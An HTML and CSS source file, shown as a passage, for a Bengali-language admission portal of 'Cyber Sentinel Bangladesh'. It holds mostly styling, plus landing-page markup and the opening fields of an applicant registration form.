
==== index.html @ 0b1938df "Update greeting from 'Hello' to 'Goodbye'" ====
<!DOCTYPE html>
<html lang="bn">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>CSB Official Admission Portal | Cyber Sentinel Bangladesh</title>
    <!-- Icons & Fonts -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" />
    <link href="https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@400;500;600;700;800&family=JetBrains+Mono:wght@500;600;700&family=Hind+Siliguri:wght@400;600;700&display=swap" rel="stylesheet" />
    <!-- HTML2CANVAS for High-Quality Direct PNG Slip Export -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/html2canvas/1.4.1/html2canvas.min.js"></script>
    <style>
        :root {
            --primary: #00f5d4;
            --primary-glow: rgba(0, 245, 212, 0.35);
            --secondary: #0ea5e9;
            --secondary-glow: rgba(14, 165, 233, 0.25);
            --accent-red: #f43f5e;
            --bg-base: #030712;
            --card-bg: rgba(10, 16, 31, 0.88);
            --card-border: rgba(255, 255, 255, 0.08);
            --input-bg: rgba(3, 7, 18, 0.85);
            --text-main: #f8fafc;
            --text-muted: #94a3b8;
            --radius-lg: 24px;
            --radius-md: 16px;
            --radius-sm: 10px;
            --transition: all 0.3s cubic-bezier(0.16, 1, 0.3, 1);
        }

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        input, textarea, select {
            user-select: text !important;
            -webkit-user-select: text !important;
        }

        body {
            font-family: 'Plus Jakarta Sans', 'Hind Siliguri', sans-serif;
            background: var(--bg-base);
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            padding: 40px 16px;
            position: relative;
            overflow-x: hidden;
            color: var(--text-main);
        }

        /* Ambient Lighting */
        .ambient-glow {
            position: fixed;
            width: 650px;
            height: 650px;
            border-radius: 50%;
            pointer-events: none;
            z-index: 0;
            filter: blur(120px);
        }
        .glow-top-left {
            top: -250px;
            left: -200px;
            background: radial-gradient(circle, rgba(0, 245, 212, 0.12) 0%, transparent 70%);
        }
        .glow-bottom-right {
            bottom: -250px;
            right: -200px;
            background: radial-gradient(circle, rgba(14, 165, 233, 0.12) 0%, transparent 70%);
        }

        .grid-bg {
            position: fixed;
            inset: 0;
            background-image: 
                radial-gradient(circle at 50% 50%, rgba(255, 255, 255, 0.03) 1px, transparent 1px),
                linear-gradient(rgba(255, 255, 255, 0.015) 1px, transparent 1px),
                linear-gradient(90deg, rgba(255, 255, 255, 0.015) 1px, transparent 1px);
            background-size: 40px 40px, 40px 40px, 40px 40px;
            z-index: 0;
            pointer-events: none;
        }

        .container {
            position: relative;
            z-index: 1;
            max-width: 900px;
            width: 100%;
            background: var(--card-bg);
            backdrop-filter: blur(30px);
            -webkit-backdrop-filter: blur(30px);
            border: 1px solid var(--card-border);
            border-radius: var(--radius-lg);
            padding: 45px;
            box-shadow: 0 30px 70px rgba(0, 0, 0, 0.8), inset 0 1px 0 rgba(255, 255, 255, 0.1);
            animation: containerIn 0.6s var(--transition) forwards;
        }

        @keyframes containerIn {
            0% { opacity: 0; transform: translateY(20px) scale(0.98); }
            100% { opacity: 1; transform: translateY(0) scale(1); }
        }

        /* Hero / Welcome */
        .welcome-section {
            text-align: center;
            padding: 10px 0 20px;
        }

        .brand-logo-container {
            display: none;
            justify-content: center;
            align-items: center;
            margin-bottom: 20px;
        }
        .brand-logo-container img {
            max-width: 90px;
            max-height: 90px;
            object-fit: contain;
            filter: drop-shadow(0 0 25px var(--primary-glow));
            border-radius: 22px;
            border: 1px solid var(--card-border);
            padding: 8px;
            background: rgba(255, 255, 255, 0.02);
        }

        #bannerWrapper {
            width: 100%;
            display: none;
            justify-content: center;
            margin: 10px 0 24px;
        }
        #csbDynamicBanner {
            max-width: 100%;
            max-height: 240px;
            border-radius: var(--radius-md);
            border: 1px solid var(--card-border);
            box-shadow: 0 18px 40px rgba(0, 0, 0, 0.7);
            object-fit: cover;
        }

        .main-heading {
            font-size: clamp(24px, 4vw, 36px);
            font-weight: 800;
            letter-spacing: -0.5px;
            white-space: nowrap;
            overflow: hidden;
            text-overflow: ellipsis;
            background: linear-gradient(180deg, #ffffff 15%, #cbd5e1 90%);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            margin-bottom: 6px;
        }

        .sub-portal-title {
            display: inline-flex;
            align-items: center;
            gap: 10px;
            font-size: 13px;
            letter-spacing: 2.5px;
            font-weight: 700;
            color: var(--primary);
            font-family: 'JetBrains Mono', monospace;
            text-transform: uppercase;
            padding: 6px 16px;
            background: rgba(0, 245, 212, 0.06);
            border: 1px solid rgba(0, 245, 212, 0.2);
            border-radius: 100px;
            margin-top: 8px;
        }

        /* Date & Clock Cards */
        .meta-cards-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(210px, 1fr));
            gap: 14px;
            margin: 24px 0 16px;
        }
        .meta-card {
            background: rgba(255, 255, 255, 0.02);
            border: 1px solid var(--card-border);
            border-radius: var(--radius-md);
            padding: 14px 18px;
            display: flex;
            align-items: center;
            gap: 14px;
            transition: var(--transition);
        }
        .meta-card:hover {
            border-color: rgba(0, 245, 212, 0.3);
            background: rgba(255, 255, 255, 0.035);
        }
        .meta-card-icon {
            width: 44px;
            height: 44px;
            border-radius: 12px;
            background: rgba(0, 245, 212, 0.08);
            border: 1px solid rgba(0, 245, 212, 0.15);
            display: flex;
            align-items: center;
            justify-content: center;
            color: var(--primary);
            font-size: 18px;
            flex-shrink: 0;
        }
        .meta-card-info {
            display: flex;
            flex-direction: column;
            text-align: left;
        }
        .meta-card-label {
            font-size: 11px;
            color: var(--text-muted);
            text-transform: uppercase;
            letter-spacing: 1px;
            font-weight: 600;
            font-family: 'JetBrains Mono', monospace;
        }
        .meta-card-val {
            font-size: 14.5px;
            font-weight: 700;
            color: #fff;
            margin-top: 2px;
            font-family: 'JetBrains Mono', 'Hind Siliguri', monospace;
        }

        .badge-batch {
            display: inline-flex;
            align-items: center;
            gap: 10px;
            margin-top: 14px;
            background: rgba(14, 165, 233, 0.08);
            border: 1px solid rgba(14, 165, 233, 0.25);
            padding: 7px 22px;
            border-radius: 9999px;
            font-size: 13px;
            font-weight: 700;
            color: #e2e8f0;
        }
        .live-counter {
            background: rgba(244, 63, 94, 0.15);
            border: 1px solid rgba(244, 63, 94, 0.4);
            border-radius: 9999px;
            padding: 3px 10px;
            font-size: 10.5px;
            font-weight: 800;
            color: var(--accent-red);
            display: inline-flex;
            align-items: center;
            gap: 6px;
            font-family: 'JetBrains Mono', monospace;
        }
        .live-dot {
            width: 7px;
            height: 7px;
            background: var(--accent-red);
            border-radius: 50%;
            animation: pulseDot 1.4s infinite;
        }
        @keyframes pulseDot { 0%, 100% { opacity: 1; } 50% { opacity: 0.3; } }

        /* Modern Grid Action Buttons */
        .home-buttons {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(180px, 1fr));
            gap: 14px;
            margin: 32px 0 10px;
        }
        .home-btn {
            background: rgba(255, 255, 255, 0.025);
            border: 1px solid var(--card-border);
            border-radius: var(--radius-md);
            padding: 16px 20px;
            color: #cbd5e1;
            font-weight: 700;
            font-size: 14px;
            cursor: pointer;
            transition: var(--transition);
            display: inline-flex;
            align-items: center;
            justify-content: center;
            gap: 10px;
            position: relative;
            overflow: hidden;
        }
        .home-btn:hover {
            transform: translateY(-3px);
            border-color: var(--primary);
            color: #fff;
            box-shadow: 0 10px 25px rgba(0, 245, 212, 0.12);
        }
        .home-btn.primary {
            background: linear-gradient(135deg, var(--primary) 0%, var(--secondary) 100%);
            border: none;
            color: #020617;
            font-weight: 800;
            box-shadow: 0 8px 24px var(--primary-glow);
        }
        .home-btn.primary:hover {
            box-shadow: 0 12px 32px rgba(0, 245, 212, 0.45);
        }

        /* Notice Box */
        .portal-notice-box {
            display: none;
            background: rgba(0, 245, 212, 0.03);
            border: 1px solid rgba(0, 245, 212, 0.2);
            border-left: 4px solid var(--primary);
            border-radius: var(--radius-md);
            padding: 18px 22px;
            margin-bottom: 26px;
            animation: containerIn 0.4s ease;
        }
        .portal-notice-box h5 {
            color: var(--primary);
            font-size: 14px;
            font-weight: 700;
            display: flex;
            align-items: center;
            gap: 8px;
            margin-bottom: 5px;
        }
        .portal-notice-box p {
            font-size: 13px;
            color: #cbd5e1;
            line-height: 1.6;
        }

        /* Payment Card */
        .payment-card {
            background: linear-gradient(135deg, rgba(0, 245, 212, 0.05), rgba(14, 165, 233, 0.03));
            border: 1px solid rgba(0, 245, 212, 0.22);
            border-radius: var(--radius-md);
            padding: 22px 26px;
            margin: 24px 0 24px;
            display: flex;
            align-items: center;
            justify-content: space-between;
            gap: 18px;
            flex-wrap: wrap;
        }
        .payment-card .left { display: flex; align-items: center; gap: 16px; flex-wrap: wrap; }
        .payment-card .icon-box {
            background: rgba(0, 245, 212, 0.12);
            width: 52px;
            height: 52px;
            border-radius: 16px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 22px;
            color: var(--primary);
            border: 1px solid rgba(0, 245, 212, 0.2);
        }
        .payment-card .info h4 { font-size: 17px; font-weight: 800; color: #fff; }
        .payment-card .info p { font-size: 13px; color: var(--text-muted); margin-top: 4px; display: flex; align-items: center; gap: 8px; flex-wrap: wrap; }
        .payment-card .info strong { color: var(--primary); font-family: 'JetBrains Mono', monospace; font-size: 15px; }

        .copy-btn {
            background: rgba(0, 245, 212, 0.12);
            border: 1px solid rgba(0, 245, 212, 0.3);
            color: var(--primary);
            padding: 4px 12px;
            border-radius: 8px;
            font-size: 11.5px;
            cursor: pointer;
            transition: var(--transition);
            display: inline-flex;
            align-items: center;
            gap: 5px;
            font-weight: 700;
        }
        .copy-btn:hover { background: var(--primary); color: #020617; }

        .payment-card .right {
            background: rgba(255, 255, 255, 0.03);
            border: 1px solid var(--card-border);
            border-radius: 12px;
            padding: 12px 18px;
            font-size: 12.5px;
            color: var(--text-muted);
            display: flex;
            align-items: center;
            gap: 10px;
        }
        .payment-card .right .number { color: var(--primary); font-weight: 700; }

        /* Form Wrapper & Controls */
        .form-wrapper { display: none; }
        .form-wrapper.active { display: block; animation: containerIn 0.5s ease forwards; }

        .back-btn-wrapper { margin-bottom: 22px; }
        .back-btn {
            background: rgba(255, 255, 255, 0.03);
            border: 1px solid var(--card-border);
            padding: 10px 20px;
            border-radius: 12px;
            color: var(--text-muted);
            font-size: 13px;
            font-weight: 600;
            cursor: pointer;
            display: inline-flex;
            align-items: center;
            gap: 8px;
            transition: var(--transition);
        }
        .back-btn:hover { color: var(--primary); border-color: var(--primary); transform: translateX(-4px); }

        .form-group { margin-bottom: 22px; width: 100%; }
        .form-group label {
            display: flex;
            align-items: center;
            gap: 8px;
            font-size: 13.5px;
            font-weight: 600;
            color: var(--text-muted);
            margin-bottom: 9px;
        }
        .step-num {
            background: rgba(0, 245, 212, 0.1);
            color: var(--primary);
            font-size: 10px;
            font-weight: 800;
            padding: 2px 7px;
            border-radius: 6px;
            font-family: 'JetBrains Mono', monospace;
        }
        .required { color: var(--accent-red); margin-left: auto; }

        .doc-type-toggle {
            display: flex;
            gap: 12px;
            margin-bottom: 12px;
        }
        .doc-type-btn {
            flex: 1;
            background: rgba(255, 255, 255, 0.02);
            border: 1px solid var(--card-border);
            border-radius: 12px;
            padding: 13px;
            text-align: center;
            font-size: 13px;
            font-weight: 600;
            color: var(--text-muted);
            cursor: pointer;
            transition: var(--transition);
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
        }
        .doc-type-btn.active {
            border-color: var(--primary);
            background: rgba(0, 245, 212, 0.09);
            color: var(--primary);
            box-shadow: 0 0 20px rgba(0, 245, 212, 0.12);
        }

        .form-control {
            width: 100%;
            padding: 15px 18px;
            background: var(--input-bg);
            border: 1px solid var(--card-border);
            border-radius: 14px;
            color: var(--text-main);
            font-size: 14.5px;
            font-family: inherit;
            outline: none;
            transition: var(--transition);
        }
        .form-control:focus {
            border-color: var(--primary);
            box-shadow: 0 0 0 3px rgba(0, 245, 212, 0.15);
            background: rgba(2, 6, 23, 0.95);
        }
        .form-control::placeholder { color: #475569; }

        select.form-control {
            cursor: pointer;
            appearance: none;
            background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='10' viewBox='0 0 14 10'%3E%3Cpath d='M1 2l6 6 6-6' stroke='%2300f5d4' stroke-width='2' fill='none' stroke-linecap='round'/%3E%3C/svg%3E");
            background-repeat: no-repeat;
            background-position: right 18px center;
            padding-right: 45px;
        }
        select.form-control option { background: #060a14; color: #fff; }

        .row-2 {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 16px;
        }

        /* Upload Area */
        .file-upload-wrapper { position: relative; width: 100%; display: block; }
        .file-upload-wrapper input[type="file"] {
            position: absolute;
            inset: 0;
            opacity: 0;
            cursor: pointer;
            z-index: 5;
            width: 100%;
            height: 100%;
        }
        .file-upload-area {
            display: flex;
            align-items: center;
            justify-content: space-between;
            gap: 10px;
            padding: 14px 18px;
            background: rgba(255, 255, 255, 0.02);
            border: 1.5px dashed rgba(255, 255, 255, 0.14);
            border-radius: 14px;
            transition: var(--transition);
            width: 100%;
        }
        .file-upload-wrapper:hover .file-upload-area {
            border-color: var(--primary);
            background: rgba(0, 245, 212, 0.03);
        }
        .file-upload-left {
            display: flex;
            align-items: center;
            gap: 12px;
            min-width: 0;
            flex: 1;
            overflow: hidden;
        }
        .file-upload-area .icon { font-size: 20px; color: var(--primary); flex-shrink: 0; }
        .file-upload-area .info { min-width: 0; flex: 1; overflow: hidden; }
        .file-upload-area .info .main {
            font-size: 13px;
            color: var(--text-muted);
            white-space: nowrap;
            overflow: hidden;
            text-overflow: ellipsis;
            display: block;
        }
        .file-upload-area .info .main span { color: var(--primary); font-weight: 600; }
        .file-upload-area .info .sub { font-size: 11px; color: #475569; margin-top: 2px; }
        .file-upload-area .size-badge {
            flex-shrink: 0;
            font-size: 11px;
            color: var(--primary);
            background: rgba(0, 245, 212, 0.08);
            border: 1px solid rgba(0, 245, 212, 0.2);
            padding: 5px 12px;
            border-radius: 8px;
            font-weight: 700;
        }

        /* Video Recorder */
        .video-recorder {
            background: rgba(0, 0, 0, 0.45);
            border: 1px solid var(--card-border);
            border-radius: 20px;
            padding: 20px;
            margin: 10px 0;
        }
        .recorder-header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 14px;
            font-size: 13.5px;
        }
        .recorder-header .status {
            display: flex;
            align-items: center;
            gap: 8px;
            font-size: 12.5px;
            color: var(--text-muted);
        }
        .dot { width: 9px; height: 9px; border-radius: 50%; background: #475569; }
        .dot.recording { background: var(--accent-red); animation: pulseLive 1s infinite; }
        .dot.ready { background: var(--primary); box-shadow: 0 0 10px var(--primary); }
        @keyframes pulseLive { 0%, 100% { opacity: 1; } 50% { opacity: 0.4; } }

        .video-recorder video {
            width: 100%;
            height: 240px;
            background: #020617;
            border-radius: 14px;
            object-fit: cover;
            border: 1px solid rgba(255, 255, 255, 0.07);
        }
        .recorder-controls { display: flex; gap: 12px; margin-top: 14px; }
        .btn-recorder {
            flex: 1;
            padding: 12px;
            border-radius: 12px;
            font-size: 13px;
            font-weight: 700;
            border: none;
            cursor: pointer;
            display: inline-flex;
            justify-content: center;
            align-items: center;
            gap: 7px;
            transition: var(--transition);
        }
        .btn-recorder.start { background: linear-gradient(135deg, var(--primary), var(--secondary)); color: #020617; }
        .btn-recorder.stop { background: var(--accent-red); color: #fff; }
        .btn-recorder.download { background: rgba(255, 255, 255, 0.05); color: #fff; border: 1px solid var(--card-border); }
        .btn-recorder:disabled { opacity: 0.35; cursor: not-allowed; }

        /* Oath Box */
        .oath-box {
            background: rgba(0, 245, 212, 0.02);
            border-left: 3px solid var(--primary);
            border-radius: 14px;
            padding: 20px 22px;
            margin: 16px 0 12px;
        }
        .oath-title {
            color: var(--primary);
            font-weight: 800;
            font-size: 14.5px;
            margin-bottom: 8px;
            display: flex;
            align-items: center;
            gap: 8px;
        }
        .oath-text { color: var(--text-muted); font-size: 13.5px; line-height: 1.75; }
        .oath-text .highlight { color: #fff; font-weight: 600; }
        .oath-amen { text-align: right; color: var(--primary); font-weight: 700; margin-top: 10px; font-size: 14.5px; }

        .btn-group { display: flex; gap: 14px; margin-top: 28px; }
        .btn-submit {
            flex: 2;
            padding: 17px 26px;
            background: linear-gradient(135deg, var(--primary), var(--secondary));
            border: none;
            border-radius: 14px;
            color: #020617;
            font-size: 15.5px;
            font-weight: 800;
            cursor: pointer;
            transition: var(--transition);
            box-shadow: 0 4px 20px rgba(0, 245, 212, 0.3);
            display: inline-flex;
            justify-content: center;
            align-items: center;
            gap: 8px;
        }
        .btn-submit:hover:not(:disabled) { transform: translateY(-2px); box-shadow: 0 8px 30px rgba(0, 245, 212, 0.45); }
        .btn-submit:disabled { opacity: 0.6; cursor: not-allowed; }

        .btn-reset {
            flex: 1;
            padding: 17px 22px;
            background: rgba(255, 255, 255, 0.03);
            border: 1px solid var(--card-border);
            border-radius: 14px;
            color: var(--text-muted);
            font-size: 14px;
            font-weight: 600;
            cursor: pointer;
            transition: var(--transition);
        }
        .btn-reset:hover { background: rgba(255, 255, 255, 0.06); color: #fff; }

        .form-footer {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-top: 28px;
            padding-top: 20px;
            border-top: 1px solid rgba(255, 255, 255, 0.06);
            font-size: 11.5px;
            color: #475569;
            font-family: 'JetBrains Mono', monospace;
        }

        .upload-progress {
            display: none;
            margin: 18px 0;
            background: rgba(255, 255, 255, 0.04);
            border-radius: 9999px;
            height: 7px;
            overflow: hidden;
        }
        .upload-progress.show { display: block; }
        .upload-progress .bar {
            height: 100%;
            width: 0%;
            background: linear-gradient(90deg, var(--primary), var(--secondary));
            transition: width 0.3s ease;
        }
        .status-text { font-size: 12.5px; color: var(--text-muted); text-align: center; margin-top: 8px; }

        /* Generic Modals */
        .modal-overlay {
            display: none;
            position: fixed;
            inset: 0;
            background: rgba(0, 0, 0, 0.85);
            backdrop-filter: blur(20px);
            z-index: 2000;
            justify-content: center;
            align-items: center;
            padding: 20px;
        }
        .modal-overlay.show { display: flex; animation: modalFade 0.3s ease; }
        @keyframes modalFade { from { opacity: 0; } to { opacity: 1; } }

        .modal-content {
            background: #060b18;
            border: 1px solid rgba(0, 245, 212, 0.25);
            border-radius: 24px;
            padding: 38px 30px;
            max-width: 480px;
            width: 100%;
            text-align: center;
            box-shadow: 0 30px 70px rgba(0, 0, 0, 0.95);
            position: relative;
        }
        .modal-content .icon { font-size: 54px; color: var(--primary); margin-bottom: 14px; }
        .modal-content .icon.error { color: var(--accent-red); }
        .modal-content h2 { font-size: 22px; font-weight: 800; margin-bottom: 10px; }
        .modal-content p { font-size: 14px; color: var(--text-muted); line-height: 1.6; margin-bottom: 22px; }

        .btn-modal {
            padding: 13px 34px;
            background: linear-gradient(135deg, var(--primary), var(--secondary));
            border: none;
            border-radius: 12px;
            color: #020617;
            font-weight: 700;
            font-size: 14px;
            cursor: pointer;
            transition: var(--transition);
        }
        .btn-modal:hover { transform: translateY(-2px); }
        .btn-modal.error { background: var(--accent-red); color: #fff; }

        /* Instructions Modal Details */
        .rules-step-list {
            text-align: left;
            margin-bottom: 22px;
            display: flex;
            flex-direction: column;
            gap: 12px;
        }
        .rule-item {
            background: rgba(255, 255, 255, 0.03);
            border: 1px solid var(--card-border);
            border-radius: 12px;
            padding: 12px 14px;
            display: flex;
            align-items: flex-start;
            gap: 12px;
            font-size: 13px;
            color: #cbd5e1;
        }
        .rule-item i { color: var(--primary); margin-top: 3px; font-size: 15px; }

        /* Support Links Grid in Modal */
        .support-modal-grid {
            display: flex;
            flex-direction: column;
            gap: 12px;
            margin: 20px 0;
        }
        .support-link-card {
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 15px 18px;
            border-radius: 14px;
            text-decoration: none;
            color: #fff;
            background: rgba(255, 255, 255, 0.03);
            border: 1px solid var(--card-border);
            transition: var(--transition);
        }
        .support-link-card:hover {
            transform: translateX(4px);
            border-color: var(--primary);
            background: rgba(0, 245, 212, 0.05);
        }
        .support-link-card.whatsapp i { color: #25d366; font-size: 24px; }
        .support-link-card.telegram i { color: #229ed9; font-size: 24px; }
        .support-link-card .text-box { text-align: left; flex: 1; margin-left: 14px; }
        .support-link-card .title { font-size: 14px; font-weight: 700; }
        .support-link-card .desc { font-size: 11.5px; color: var(--text-muted); }

        .spinner {
            display: none;
            width: 18px;
            height: 18px;
            border: 2px solid rgba(2, 6, 23, 0.3);
            border-top: 2px solid #020617;
            border-radius: 50%;
            animation: spin 0.8s linear infinite;
        }
        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
        .btn-submit.loading .spinner { display: inline-block; }
        .btn-submit.loading .btn-text { display: none; }

        .toast {
            position: fixed;
            top: 24px;
            right: 24px;
            background: rgba(10, 17, 34, 0.95);
            backdrop-filter: blur(20px);
            border: 1px solid rgba(255, 255, 255, 0.1);
            border-radius: 14px;
            padding: 15px 22px;
            color: #fff;
            font-size: 14px;
            z-index: 3000;
            transform: translateX(120%);
            transition: transform 0.35s ease;
            box-shadow: 0 20px 40px rgba(0, 0, 0, 0.7);
        }
        .toast.show { transform: translateX(0); }
        .toast.success { border-color: var(--primary); }
        .toast.error { border-color: var(--accent-red); }

        @media (max-width: 768px) {
            .container { padding: 24px 16px; border-radius: 20px; }
            .row-2 { grid-template-columns: 1fr; gap: 0; }
            .main-heading { font-size: 22px; }
            .home-buttons { grid-template-columns: 1fr; }
            .btn-group { flex-direction: column; }
            .payment-card { flex-direction: column; align-items: stretch; }
            .meta-cards-grid { grid-template-columns: 1fr; }
        }
    </style>
</head>
<body>

<div class="ambient-glow glow-top-left"></div>
<div class="ambient-glow glow-bottom-right"></div>
<div class="grid-bg"></div>

<div class="container" id="mainContainer">
    <!-- LANDING PAGE -->
    <div id="landingPage">
        <div class="welcome-section" id="welcomeSection">
            
            <!-- Dynamic Logo -->
            <div class="brand-logo-container" id="brandLogoContainer">
                <img id="adminLogoImage" src="" alt="CSB Logo" />
            </div>

            <!-- Dynamic Banner -->
            <div id="bannerWrapper">
                <img id="csbDynamicBanner" src="" alt="CSB Portal Banner" />
            </div>

            <h1 class="main-heading">Cyber Sentinel Bangladesh</h1>
            
            <div class="sub-portal-title" id="displayBatchSub">
                <i class="fas fa-shield-halved"></i> OFFICIAL ADMISSION PORTAL · BATCH 10 - 11
            </div>

            <!-- DUAL CARDS FOR DATE & TIME -->
            <div class="meta-cards-grid">
                <div class="meta-card">
                    <div class="meta-card-icon"><i class="fas fa-calendar-check"></i></div>
                    <div class="meta-card-info">
                        <span class="meta-card-label">আজকের তারিখ</span>
                        <span class="meta-card-val" id="liveDateDisplay">লোড হচ্ছে...</span>
                    </div>
                </div>
                <div class="meta-card">
                    <div class="meta-card-icon"><i class="fas fa-clock"></i></div>
                    <div class="meta-card-info">
                        <span class="meta-card-label">লাইভ সময় (বাংলাদেশ)</span>
                        <span class="meta-card-val" id="liveClockDisplay">--:--:--</span>
                    </div>
                </div>
            </div>

            <div class="badge-batch" id="displayBatchBadge">
                <i class="fas fa-user-shield" style="color:var(--primary);"></i> 
                <span id="batchTitleText">অফিসিয়াল ব্যাচ ১০-১১ · ২০২৬</span>
                <span class="live-counter"><span class="live-dot"></span> LIVE</span>
            </div>
        </div>

        <!-- 4 ACTION BUTTONS GRID -->
        <div class="home-buttons">
            <button class="home-btn primary" id="registerBtn">
                <i class="fas fa-file-signature"></i> আবেদন করুন
            </button>
            <button class="home-btn" id="trackingBtn">
                <i class="fas fa-magnifying-glass"></i> রেজিস্ট্রেশন ট্র্যাকিং
            </button>
            <button class="home-btn" id="guideBtn">
                <i class="fas fa-book-open-reader"></i> কীভাবে আবেদন করবেন
            </button>
            <button class="home-btn" id="supportModalBtn">
                <i class="fas fa-headset"></i> সাপোর্ট
            </button>
        </div>

        <!-- TRACKING PANEL -->
        <div class="tracking-panel" id="trackingPanel" style="display:none; margin-top:25px; padding:26px; background:rgba(0,0,0,0.45); border-radius:20px; border:1px solid rgba(0,245,212,0.18); box-shadow: 0 15px 35px rgba(0,0,0,0.6);">
            <h3 style="font-size:18px; font-weight:700;"><i class="fas fa-search" style="color:var(--primary); margin-right:8px;"></i> আবেদন ট্র্যাক করুন</h3>
            <div style="display:flex; gap:10px; margin: 16px 0; flex-wrap:wrap;">
                <input type="text" id="trackInput" class="form-control" style="flex:2; min-width:200px;" placeholder="আইডি লিখুন (যেমন: CSB-2026-0012)" />
                <button class="home-btn primary" id="trackSubmitBtn" style="padding:12px 26px;"><i class="fas fa-arrow-right"></i> চেক করুন</button>
            </div>
            <div id="trackResult" style="color:var(--text-muted); font-size:14px;">
                <p><i class="fas fa-circle-info" style="color:var(--primary);"></i> আপনার আবেদন আইডি প্রদান করুন।</p>
            </div>
            <div id="liveTime" style="margin-top:14px; font-size:11.5px; color:#475569; text-align:center; font-family:'JetBrains Mono', monospace;">
                <i class="fas fa-satellite-dish"></i> ডাটাবেজ সিঙ্ক: <span id="liveTimeDisplay">--:--:--</span>
            </div>
        </div>
    </div>

    <!-- FORM SECTION -->
    <div class="form-wrapper" id="formWrapper">
        <div class="back-btn-wrapper">
            <button type="button" class="back-btn" id="backToHomeBtn">
                <i class="fas fa-arrow-left"></i> হোম পেজে ফিরুন
            </button>
        </div>

        <!-- LIVE ADMIN NOTICE BOX -->
        <div class="portal-notice-box" id="portalNoticeBox">
            <h5><i class="fas fa-bullhorn"></i> জরুরি নোটিশ</h5>
            <p id="portalNoticeText">পোর্টালের সকল তথ্য সঠিকভাবে পূরণ করুন।</p>
        </div>

        <form id="csbForm" novalidate autocomplete="off">
            <div class="form-group">
                <label><i class="fas fa-user"></i><span class="step-num">01</span> সম্পূর্ণ নাম (ইংরেজি)<span class="required">*</span></label>
                <input type="text" class="form-control" id="fullName" placeholder="যেমন: Md. Shahriar Ahmed" required>
            </div>

            <div class="form-group">
                <label><i class="fas fa-location-dot"></i><span class="step-num">02</span> বর্তমান ঠিকানা<span class="required">*</span></label>
                <input type="text" class="form-control" id="address" placeholder="গ্রাম/রোড, পোস্ট অফিস, থানা, জেলা" required>
            </div>

            <div class="form-group">
                <label><i class="fas fa-envelope"></i><span class="step-num">03</span> ইমেইল<span class="required">*</span></label>
                <input type="email" class="form-control" id="email" placeholder="your@email.com" required>
            </div>

            <div class="row-2">
                <div class="form-group">
                    <label><i class="fab fa-whatsapp"></i><span class="step-num">04</span> হোয়াটসঅ্যাপ<span class="required">*</span></label>
                    <input type="tel" class="form-control" id="whatsapp" placeholder="01XXXXXXXXX" required>
                </div>
                <div class="form-group">
